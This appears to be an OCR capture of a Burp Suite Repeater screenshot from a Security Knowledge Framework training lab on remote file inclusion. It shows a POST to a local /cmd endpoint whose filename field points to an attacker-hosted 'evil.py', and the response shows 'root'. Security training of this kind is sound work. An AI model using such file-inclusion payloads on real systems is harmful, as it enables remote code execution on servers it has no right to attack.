 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel < > Target: http://0.0.0.0:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cmd HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://0.0.0.0:5000
10 Connection: close
11 Referer: http://0.0.0.0:5000/cmd
12 Upgrade-Insecure-Requests: 1
13
14 filename=http://0.0.0.0:1337/evil.py
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
Security Knowledge Framework chat on gitter
LIVE DEMONSTRATION!
Remote file inclusion (command execution)
Select the predefined command to execute.
Commands
Send
root
© SKF - Visit website
Done 10,352 bytes | 11 millis